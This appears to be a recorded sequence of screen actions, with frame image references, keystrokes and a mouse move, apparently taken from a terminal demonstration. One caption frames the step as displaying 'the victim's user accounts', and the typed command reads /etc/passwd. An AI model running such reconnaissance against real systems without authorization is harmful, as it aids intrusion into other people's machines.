
type("vim .zs")

key("Return")

mouse_move(911, 828)

Display the victim's user accounts with cat /etc/passwd
type("ca")

type("t /etc/p")

key("Return")
